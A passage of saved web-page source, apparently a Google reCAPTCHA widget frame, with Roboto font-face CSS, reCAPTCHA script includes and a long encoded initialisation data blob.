  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="cMskBZCFM4XrgZbXYSH8nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="cMskBZCFM4XrgZbXYSH8nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cMskBZCFM4XrgZbXYSH8nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tdw5pKOBEDw4zDiMKYS8OAXMKOwoJpwrnDmUvDksKuGTbDpwzCmcOUw6VhHwDDg0Nlwo4Rw6U6NFzDosOUw5h/InzCnsK/QBnDjFwYwoTCgCLCp3DDtAsowofDuQvDrBFXEGhaw6bCjC/CosK5aQNQQsOVDVXCncO/w6XDoCbCncKmV3lPw6JswplLXRHCjjHDncOuw747w6bCsCvDgAhcwr3DgwlzFHgwwr8VworDoMOkw6k2w5dmYcOMel0yPQJlQmnCu8KMw7oPwoIbw47DhsOnPcKQb8KeDF/Cu2HDoMOffw0cOXxew7Z+BW7DrcKMQ8K/[base64]/Cj2DDhMOXwotwBcKvGVzCtCfDu8Orw5jDmsK7ZyfCh8K2Lz3Crk8jRMOAwpXDs8KRw5orKVdbVE3CtsKMw4ASQsOzKVPDtsKrS3jCscO5w4J2VsKJLMKGY8KOBMK7wrRPwoXCkB4LwoB7w6vDkSl+wrzCvlsNwrrDonVAFsOfwo1Qw6HDnmnCpl8fwoDCo8O/[base64]/wr/[base64]/[base64]/Ctl/CuG49woPCqsO8LktXw5TDljTCiMOlC8Knw6w/[base64]/CtMKLUMKRFR0MSRISw7jCvcKYw6/CuEBOXBHCjxg/UMO2dBFzThnDjhzDjiEMwrMDwoQ0OcOtwrl2wpVYwr18U8KdU3I7Fw/[base64]/[base64]/CjMOBOMOtwp16NcK7w7hqMlDCnH7CiV7CgVrCs8OMXjnDhMOZOcKvwr4iAcKAFgjCusKoCyI1dMKfIiJEwptxRMKwfzbCkMOew7rCljtJA8KXez8mwqIJw5/[base64]/DuV9ow4zDmcKffsKwaBh/bwDDvV8wf8Kwwo/[base64]/[base64]/Dp19AJy/Cql4uEMKtw445wpvCpxVuwqLDoxvDocOTwozDucO0w5DCvcKGwpVLQcO6HCHCtMOXIsK3fcKgwpkHw47Dh1EuwrfDhENew4DDlF9XUizDrmXCg8KPwo7Dq8OUwp9uPC5cw43Ck8K5IMK3w79Fwp/[base64]/fxEfw4PDhjjCn8K6w6EGw5XDhxfDgC1MT3vDmWTDmEwUK0zDuHzCisKVwoLCosOWw6UGesK5UcOLw6nCjj3Ct0zDmSPChBTCuXLCl8OZw7F/wqpJw6l8QgPCjsKGwr/[base64]/DpsOew6PDpMK7wpFWSsOMw50rY8O0wqjDusKKwrpPSsKcwqg1woXCny3CuMKxw7pUPcKIJH41wonCk8O9X8K5bARgdMOuwo9cWcKgJ8Kpw6kMCTA0QsO7OsK5wr9hLsObfMOFw51cw5PDsATDlsO2wo/DkkDDj8KyPFPDvcOhGcKMAcKkwojDv0BjMcKOwpTDh8KiOMONwrlPw7/CsBM+w6RIbcKiwqbCucOeZ8OXaErCnlESWBpOaz3DgTjCucKsb3oNwrnDslxIwr3DicKmw4TCoMOXXXHDuwjDtS7DmVRmAsO/EBYewozCk8O/DsOaPmgAVMKBw4QVw47DncO1d8KtVxLDggnDvMKiBMO0GcKFwoM4w4bCuAsZVcKVw6w3wodBwoldw6xNw5URwrDDv8K4BFTDq10jeHrChQzCmgwJBgYiwpE+w7HDo8OawqtyW8KxM0JHPsOOHsK3bMK/wppOwrx7Y8O9LG1hw4bCl8OqwrnDnhlLfU3CsRI9BsKFdC3CuwnDvVbCisKZV8Oiw5vCr8O7U8O7dW7ChMOuwp9jw6I0QsO/wonDiGPCtcKfQiR/[base64]/CrcKgAcOvw4xiGUDCnjdKXRDDuUNMwqBbwoLDr0A2w68XDMK9fncuW8Onw5EWwr50cBZoJMOgw5ETbMKoesKFY8O2OyjDo8K5wrJjwqnDlsKFwrPDtsOeRALCh8K5McOmC8KPGSLDgSLDtMO6w7XCiMOlw6Bfwq7DpsO4w7jCvMOvA0loF8KFw59Kw43DnFF6ZH/Co0ZUUcK7w5zCq8Orwo0YB8K8JMOsM8Krw4zCp1tFP8OawpbDl0HDp8OgTAwxwrzDozIKHcOwXnrCt8O5w6cQwpcaw4TCm0JGwrXCrsK0w4nDuDIxworDisOnW2BawqfDo8KSC8Kww5YKI093w4Y3wr/[base64]/wrdIwqPDiMKCw5rCohrCrcKEPgTDqg7Cg8KNwopuwqYSYQDDm8KwNBImf2htUSbDiXl6wrTDnMOYIsO5RMK6WRYew4Q4wr/DvcO5wp9jO8OHwrpDW8Oow7EGwpglfTpiw6jDk8O3wqvDpsO9dcO9w6hOwqzDtMO0w6p5wpo/w7XDo1RLMBPCisKrAsKWwp5bFcOIWMKQcCvDucOrNm8/[base64]/w4HDpFAEIcOeHSzDmXY5w63ClAopY8OrwofChnpzaBPCl8KAV3MjJQLCmEZxwqdzw7wffh9ow4EjLsOsRcKjJQQsCEd7w4jDu8KNa0rDvGImEyrDp1d5R8OmLcK0w5Z2cXl1w5ItwpjCgiDCisKCwrVwSELCmcOdSX7CnyYlw5h0MjxDIB9ywqbDqMOww7/[base64]/aznCncK6Tgk+wppbwrFWwq7DhTNmCMKLZmEfe3PCv8KMw7TDmGpTwp0GG18+Jh95w5dwNC0ew5h4w6oIVyFawrvDsMKJw5jCoMKhwq9FF8OwwqXCtMKFFjjDtEXCpMOVHcOWVMOww7TDh8KMAwEZSnrCkBACTsO8U8KATT0FFk9NwoR6wp/CocKETwBtKcKjwqLDqsO+CMODw4TDssKFJhnClUd2wpUBGW0xw6NKw77CvMKQH8KHeh8FU8KqwoEcSnlZYmHDjcKaw7c7w6bDtSvDhiYzdUFewogYwoTDqsK6wqEdwpDDtTbCo8OgbMOHw5/DlMO+fBTDuzPDjsOBwp4FbgUzw5IAwoMsw4TClWHCrDYHG8KDUg5BwoPCuR3CpsK2E8KfBMOSCsKcw4jDlMKyw65+TARXw53Cs8O1w7HClcO4w4guYMONTMOTw6klwpvDvVXCr8KEwpvCgV7Cs0x3NVTDgcKYw48rw6bDpl/CkMO1ScKICcKWw5jDssKzw7xlw4HCpBLCtsOow7jCsGXCt8OeBMOaScOyYh7Ch8KASsKWZWRswrAdw7PDkk7CjsOQw6IVw6E4Q1lcw5nDiMOOw6vDu8OxwpTDsMKEw6s7woNuNMKOTsOTw6jCssKiw4jCisKLwpALwqTDszJ3Y292WMOGwr1qw5fDqV/CpQzCvsOqwrjDkTjCnMOKwppQwp/DvmzDlz0Iw5sNH8K9d8KqRU7CusK4wqlPFsKPTQRvf8KgwotRw6TCtV3DocOAw7ImDHYHw5gkaU5Kw653OMOnLkfDkcK3dULCs8KaUcKfIAHCti/DtcOmw7XCicKuUDtLw58Cw4lRfXNkF8O4HMKxwqvDgMOaMFbDnMOVwpAMwoEsw44BwpzCucKZVsOWw5jDoVbDgHLCtMKjJsKgHT0Vw7LDisKOwoDCiTNKw6TCp8Ozw4wWG8OJNcO5IcOTf0t2DcOrw7/CjEkERMOGT1dpA3jCq2PCqMKaNHcww7jDsiBSwoRKAGnDhRpiwrDDoyDDqAscaEQRw4LCqRAnW8OWwo1XwqTDiS9Yw5PCr1EtcsKWUcKBAMOVCsOTb0fDrDZJw47ChGfDshU3GMKzwpE2w4/Dk8ONfMKPA1LDm8KwM8KgdMK/wr/DisK/LVRTKcOrwonCm0HCkHIgwrcda8K6wovCi8OUPQddVcO9w7rCrVYseMOyw6zDuG7Cq8K5w6pQJ2NZwoPCjmrDrcKcwqc9wqjDisOhwqfCikQBXXjDgsK5EMKowqDCmsK/wp0+w67CkcKTAF/[base64]/CrSVow4TDrz5Tw5w/JhLCvD3CpFjCn8ONQ8OuA8OpXsOaT0dFPnxowqxbEMOAw73DoFpzw6U4w5zDssKqSMKjw5ZZw53DlTDCiBwYVF3DoXfCuwMCw7djw5trSmvDnMKiw5fClsKfw7gPw7PDosOmw6pewq4ZQ8O4d8OzNMK+ZsOSw6LCusKMw7/DksKLBG4yKG9cwqzDr8KkJ3/Cp25VIsOUO8ORw7zCjMKSPsOIR8OzwqrDp8OFwo3Dv8O2PCh/[base64]/DlsONLMO7wqgcwr7DtxfDjcOaW8KLbMOlZhHDgnJyw780WsOYwqjDgUtjw7geBsK9UgDCvcOtwp1UwpXChDMMwr/CuABmwp/DsWETwoMQwrpFNnLDkcOHPMOBwpMowoPDscO/w7HDnVPCnsK+VsKAwrPCl8K+QMKlwpjCg1TDl8OqH2LDoFguX8O7wpTCicOlKzRZw45cwrUGAmcHaMOfwoHDvsKvwr3CtBHCpcOFw4hCFgzCosK6bMKPw53ClgwIw73Cq8Kvwo52IcK2wqoWacK/ZHrClMOueVzDhxDClDHCjjnDhMOaw5ACwrLDqkt9ETsBw4HDgk3Crx97JBxAAsOUd8KYRFzDuMOrD0Euex/Dsk/DncOzw6cIwqnDksKhwpclw5Afw5/CuwrDm8K5S0bCoF/Cp2gQw6vDkcKew78+bcKiw5XCgUQ/w7nCm8KlwqEOw5HCiFl2LsOjRT3Dm8KpHcORw5oSw4owOFvDisKKPxPCqm8MwoAtUsKtwonDjDnCq8KDwqdPw6HDm0M6woELw5rDlTLDhnfDicKhwrzCpwzDjMKHwqPCsMKHwqJAw6nDjCNrXwhmwolKd8KMScKVEcOTwpVVUS3CpVLCsS/Co8KRewXDqsOnwoTCgwdFw6vCtcO1RRvCinMVYcOKW1zDvmJIQHFFBcOJGWkBQ3PDpUHDgWPDn8KjwqDDh8OePcKdB3XDrsKFXGRuBcKhwo9/NzHDl0AfUcOnw7nDlcOqfcOUwo/CilbCq8Ozw7owwpHDvibDo8OGw4plwpcuwqnDvcKfJcKWw6IkwqHCinjDjhw/[base64]/A1jDvcOHKnQPwoVZwqVPXEkUF8K2w6nDuXDDgsO3TiTDvMKjJEpLwqVUwrE3VsKyZsKiwrwxwpXDqsOBw4QHwrVCwq41FQHCs3zCpcOXP051wqHCnzzCnsK9wpk7NsODw6jCqng3VMKGJ3rCq8OcUMO1w4Mcw6Yzw69Yw58IHcOcRz05woFtw4/ClsKcTHptwpvDo3MEXcOiw5DCkMOgwq0mYVLDmcKhWcObQCXClwvCiE/[base64]/CpB7CuMOCw57CosKtEMOSw7hvJ1BdVU3DmAPCn1JfwpDDlMO2eV8ITcOSwqPCgG/CijViwo7DrU19UMKTXkzCkwnDjcOBFcKDeGvDucK/eMOZHcK4w4bDjAIoAR7DnVowwqpvw5vCsMK5SMOnT8OMNsOQw7zDnMKBwpd6w7Q7w5rDjFXCuQk/Q09bw6QQw6TClhBxdWMqCBdkwrcVRnlTL8KHwoPCnwXCtToIC8OMwph0w4cmwozDiMOOwr09BGjDgsK1KFLCtkASw5lTwq/ChsKtesKxw69swoHCr0JtBsOzw5vDhFzDjwLDucOCw7FWw7NIF1JkwoXDlsKgwrnCihJvw6/DicK+woVhfmhFwrHDjRvCk2dHwrjDjyTDrRJRw6zDoT/Ckkcvw4jCpHXDv8OvLMObdMKTwoXDiSXCkcO/KMKNVFoLwpbCrWnCmcKMwq3ChcKIZ8Oiw5LDklFBP8Klw6vDgsKcTcKOw7LCgsOFP8Kyw6phwqN0ci4gXcOTPcOvwptqwpoMwp1uR05BP0HDjx/Dv8KOwpQaw4E2wqrCu1RkJHXCq1wCAMONClFMB8KuO8Kbw7rDhsOBw7/[base64]/[base64]/Di8Opw70dDBhBIMKRBw4hE1YJwrPDpB7Cjz9FTR9mw43Cj2Vgw7zCiCgaw6XDhSzDvMKMI8OiWlEWwrnCvcK8wrzCkcK6w6PCvcKxw4HDlcOcwoLDgBnClXQGw4F/wpzDlGzDisKJLl8BdBENw5oBL3dmw5AwIMOuIVVYTSfCjMKcw6HDm8KAwo5Aw5NRwo9QRUTDjljCsMK+cSYlwqZpQsOiUsKGw7EKbsKTwplzwot9Bhopw68mw6IJeMOADELCsy/CrBpvw7nDlMKXwpDDmsKXw6rDkx/CrVnDu8KZWMK/w67CtMKrQMKVw4LCl1l7wo4bH8OUw44pwptLw5fCj8KfD8O3wpliwrNYXSPCs8Onw4XDmx8FwrDDisK4E8Olwos+woLDv23DnsKyw4DCjMOLKADDqAbDksK9w4oHwrPDoMKPwrtMw7kYDmbDgGXDgkPCocO6EcKDw5t4GDjDqcOrwqR6ZD/Cn8KKw4PDvBfChsKHw7LCnsOGUUolS8KyKx7Cs8Osw5A0HMKTw7Bkwp0dw4jCtMOsN0fCrMKZQAJJXcOlw4Anel9JSlvCrQTDrSkowoB3w6UoDyMzMsOawrAkPwHChyjDgUoCw58PZDzCj8OrIU7DpMOmc33CtcKMwq9WEnp/TR85LRXCg8Kuw4LCslvCvsO9EcOYwoY+wr51SsKKwrEnwrLCgMKOQMKnw4xNw6tVPsK3Y8Oiw4gocMKBYcKtw4pOwrsnDnJ6c2EdWsKRwqXDrijCkFwwOWvDpcKZw47DicOjwpDDmsKNNCgRw445AcO/C0bDh8Knw6pkw7jClMO5JsO0wonColgewrjCqcOsw5RsJwo3wqfDr8K6XBliTEnCiMONwo3DlRV/MMOtwoDDp8O8wpPClsKEMA7CrE3DmMOmP8Kpw45Zd08EbybDpV90wr7DlG0hKMOtwpHDmcOtUD0Hwp0ZwoTDpwbCuXEbwrM3WsOKAA95w5LDulDCiTtse2fCgTB2XcKGE8OZwoXDk305wo9PasK/w4TDtsK7OsKXw7HDocKmw7FgwqEjT8KswoTDtsKaKllka8OdZcOHOcO7wrtVWlNDwrwUw68aSGIcaCLDmVVHKMOYcS4xTV8Dw5hZA8K9w4PCmsOMCBoNw51lD8KPI8OAwpYNZgbCnkFzUcKbeC/Dn8KLGMKJwqxiPcKgw4vDlxQmw509w4paNcKGBg7Cp8OoRMKGwpXCr8KTwqA6VnDChkjDsTEzwqoMw6XDl8KtbkPCucODLUvDksO7WcKkfwXCsAB5w79lwrHCrhwGEMOKHkggwr0pc8KFwo/DonDCjGTDlA3CmMOBwrXDgsOEBMOIf1gEw41CYFV+TMO9QHjCoMKcE8K2w48fRALDkyB7Xl3DnMORw5ALYsKoZmt8w5QswpQswq93w7zCinDCtMKvJ0w1aMOZYcOtecKHbVdUwqDCgm0Mw5AdRQvCjsO/wqg4QhQrw5k7wojCisKDCcKxL2sZRnvCp8K7SsOWbcOCQFIFH0XCtcK6S8O3w5HDvjfDiF93fm7Diho7W14Iw7nDjRXDgz/DvXvChcK/wqbDuMOLRcOcM8Klw5Vxf3MddMKQw7XDvMKHQsOdcHd+KcKMw71bwqjCsXliwp3CqMOmwpQSw6giw7/CgHXDoGTCo2rClcKTc8K+SihGwrbDjVjCok4IV0XCmHzCqMOjwr3Dq8OaQX9Bwp3DrcKzY2/CkMOhw61Fw5sRS8KrBMKPPcOswosNHMOcw54rw4bDrHkOFTJIUsODwp5jbcOPZzV/[base64]/[base64]/[base64]/Dh8KswqfDl8OJI8O4wp7DtV0QY8KRRMK/w71QwpLDuMOgQUbDt8O3LQrCsMOHWcOuExByw4/CiSbDgEbDh8K1w5vDpcKhV3hXMcOPw6NlQ2lMwqTDp38zScKRw6fCnMKBGlfDiRB7WzfDhQ7CuMKNw57CtxzCpMKQw6fCvkHClzvCqGN8XMOMOk84T1PCk3xCU3pfw6jCscOkVnFTdCXCjsOVwoArInIfWlnCu8OuwpnDtMKLw4DCrwXDnsKTwpzCnmdcwp/Dg8OGwrbCtMKpcmPCm8KCw4Riwrxgw4XDvsKmw4RXw5gvbwdoScONPHXCsSzCmsO7C8K5GMK2w47DqsODLcOuw5pnBMO1DF3Crjwsw4snX8OVV8KqbGo0w6YPZMKxGnTCisKhBA/Dg8KPVcOjBWjCqgJ4MALDgjjCnF0eccODQn4/w7PDvgXCrcOHw7AEw6Y4wpTCmcKJw6BiM1jDmMKRw7fDlG3DqMOwWMOFw6XCihnDjR/CjMOOw5HDv2V8D8KAewDChR/CqcOuw6zCtQs0VULChHPDkMOYEcKSw4DDoCXDplrCngd3w7rCsMKpWEbCgiYcQTLDhsOBfMKdDWvDhRrDicKgd8K0AMOWw7TDjEdsw6bCssKqDQc5w53DsCbDtml3wocVwrXDn01xICbDoizDgRkWGifCizbDj1bDqwzDmQotEgVLJE/DqAQaP10hw5tmQ8OJHnk8XU/DnW9nwrF7RcOnU8OYXnRST8OuwpvCskJgbcKbeMOVa8KIw4UWw7xzw5zCmWciwrc1wo7CuA/CpcOCLlzDrxgRw7jCvsOFw5Bnw4l6wq1CO8Kqw5Fjw47DlEfDu08kfT1wwrfDicKKWMO0fsOzGcOQwqjCi3rDsXbDhMO5VE0iZlHDgH96GcKXJSMUJcK6FsK3cmYEECs5UcKmw7M9w7xvwqHDocKdPMObwr8ww5/DvWdQw5djT8Kewo41OGEew6MmUsO8w7R7BsKMwqfDm8OWw6cnwoMiwpxkc002FcOJwoEWHMKKwp/[base64]/ZcOoJcOiw4HCoMK4w5kqwqPDuCQbw4o5wqc9w4orw4rDpRDDjzfDt8OgwrXCs2ATwovDhsOwPG55wo3DqmTCknbDnmvDrTATwqYgw44tw7AEEyJNO3J/IcOrWsOawoQJw5rCplxrCCUKw7HCj8OUNsOzWUkFwobDssKrw53DmsORwo4qw7jCjcOuGMK9w4LCtMOENRYOw6PDl3fCiADDvm3DvwPDqUXCn3NYfTgCw5N0wr7DghFiwr/CtMOewqLDh8OCwqAlwpAsP8ONwrxFdHsJw5QlH8Obwql+w7A7B3sAw5s4fhfClMOPImJ2wp/DozDDmsKkwpXCqsKTwq3DgsK8McKvXMKbwpkZKT4eK3/[base64]/YzHDtsKDw4New7LCtFvDhRLCkcKMJAsbc8K3f8KxwqzDoMK+XcOpfzlpHT1Iwq3CoTHDnsOOwp/CjsOVRMKNCAzCpDl4wo3Cu8Oaw7fDm8KtGmjCk1krwojCssKXw7xucT/CgSQLw6xiw6XDsSZhOMOwazvDjsK9w59XdAkhS8KQwos7w5fChcO/wroiwoPDpXAvw4xUB8OuHsOcwpBMwqzDv8KmwojCnkJMJCvDjAp2FsOmw7fDoWkBIsOhU8KQwpzCj2lybxnDksO/G3nCmDo4csOJw63Ds8ODdRDDvD7Cr8K+P8KuM2zDl8KYOsOPwqjCoQJMwpbCi8O8SMK2fMOXwqbCtgdrZTjCjl7CjzQow6Ncw5/CqsKsKcKOZsKFwp9hDFVfw7LCgMKlw77CpMOFwq8/Mwd1IcOLLcKxwotCbhVuwq9kw7bDl8OFw4kpwqjDphZ4w4zCo1kNw6jDuMOPNF3Dn8OswoVww7HDpivDkHTDisOHw5BJwovClHHDksO0wossX8OTdkrDscK9w6RufcK0OcKgwrxkw68HCsOcwpNQw5EYUxPCryYYwrR2eBnCiB9tC1jCgQ/[base64]/DvgU1wp7CrlNhw73Dmi7CrULDhz/DlMODwp8+w6rDjsOUDArChCnDr0ZOUWPCvcOkw6vCuMOyOcOewqoTwpzCmg0TwpvDp3JZZcKgw7/[base64]/w4/CkcOWKB3DocOKWMKjwq7Dqw7ChMKFBA52wqASwpTDgcKBw7trI8OtbxPDrMKQw4zCp3fDqcOgU8OBwoRxJ0IsJVBIC2F8w6fDisOvenpOwqLDjR5EwrJWZMKXw5bCjsKww4PCjHw/TXlSVgkMJjFGwr3DrBoEWsKDw7UVwqnDhkx2CsOkTcKXAMKrwq/CkMOJUXpaVxzDpE0zOsO9A3zCmwI0wrfDtcO9a8K7w6HDhXvCv8K7wodPwqJ9ZcKiw6DDn8Orw5NLw53Dg8KFw77DhCPCvmXCl2fDnMOKw43DqQjDlMKqwonDuMOJBlgJwrd+w5AFNcOHXwTDk8KsVA/Dt8OPD0/Clz7DiMOsGcO4RFwLwp7CvFwcw44swocOwpXCliTDtMKaNMKfwpo3RmNMGMKUSsO2OHLDsyN5w7EQc31iw7PCucObf23ConTCk8OOHlDDlsOYRDFiN8Kyw4rCmBF9w4XDjsKuwp3CrkEwCMOubTJALjkXwqEpTwcAQ8K0w6lYGHVNSW/DucO/w7TCi8KEw4N+Wzgjwo/[base64]/[base64]/w6vDqMKowpDDoWzCqjRtE8OFVloewqrDlXZdw7XDtD7CplxuwrDCinAKARTCplNWwpLCl2/[base64]/DmGUHazPDlsKCTWswFMOoNCt8Ix7DvVrDhsOfw4bDrVATJA4ONiXDjsOcasK2aB5swogmBsOsw5tJAMOKN8OvwoJCNHVZwp3DhcKGajzDrsKFw7VAwpfDosOqw6/CpGbDv8OhwrVxPcK8XkfCksOkw4fDliF/DMOPw5hSwrHDiDYgw7rDpMKvw5DDoMKpw5gbw4bCv8OpwoB0IkdLCntgbAnCnTBIBG0HfikFwrEzw5xne8OIw4ZROT/DvcOVQcK9wqk4wp0Pw6XCkMKoZTJoMUTDjmgXwoDDiAkJw7bDs8OqY8K4AhvDsMOxRlHDtmgvZEHDicKHw74MZcO7wqUNw4hFwopew4nDi8KOY8O2wp0Hw6MqRsOtOcKDw7zDpsKYL3Fyw7TDlG9/Xn5kUcKaPjpRwr/DqgHDgDhhTsKUecKxdjDCjEvDlMKGw4bCgsOnw6YFI1rCpwp5woN9RR8QNMKTZEddVlLCkStRR1QHa39gB3UFMTXDvhIQeMKqw6FWw4jDp8O/FsO6w7kdw7llTHbCiMO9wpNpMzTCkzpDwprDqcKnLcOYwpl2BMKrwozDsMO3wqHDpj7CgMKfw4VTajHCk8K+QsKhKMKuSwpPBj1NJjrCu8KHwrXCrQ/DsMOpwp58BsO8wpFBJsK6XsOdEMOcLlTDkGXDh8KaL0DDi8KGH04ydMKjLxdAbsKoHiDDu8Ksw7USwpfCqsOlwqY+wpx+wovCtWPDgDvCscKqEcOxKRHCj8OPAk3CsMKZEMOvw5Blw6NEf04bw4QsZA3Cr8KewonDqAZJw7FBM8KCZ8OIPMK/wpVRJm9xw5vDr8KjGcK0w6PCocKERE0APMKXw5fCssOIw7rCisKrSk3CtcO8w5nClmDDtATDgQ09cS3Dl8OOwpciWsK7w6FAHsOMWcOpw6I3UjDCty/CvHrDpGbDvcOaAzXDvAUKw7zDtj7CtcOEWmscw7DCrcOWw48mw7crAXR7eUdxN8KJw7trw58tw5nDugRrw6g7w5VmwqMTwo/DlMKAUsKcPkhbF8O3wpNfKcO3wrHDl8Kbw6hTKcOAwqlKBXRjfMOmQUbCrsKCwo5qw6tbw53DgcOQAcKBTVzDpsO7woZ4NcO5QCNaHMK2ZQMWOkpAcsKfcnnCtivCqh5eCkfDqUg3wqF5wpENw4fCscKzwrfCkMKlYsOFbm/[base64]/DusOuLX/DrWnDnD7DgwHCumxiw6M1f17CjUjChnJSGMKqw5PCq8KKKxjCuW9Qw5fCj8O8wqZfMELDtMKBbMK1D8O0woZkGBLCl8KtSx/DqsKLPFRaVMOew6LCn1HCu8OVw5TDngnCoQYMw7XDm8KQHcOew4LDucK7w43CmxjDhSI/YsO+B2LDk2vDvUVaDcK3HRk7w5lySytlLcO8wrHCm8KpIsKywo7DnQcSwpA/w7/CrUjDr8KZwrdOwpLCu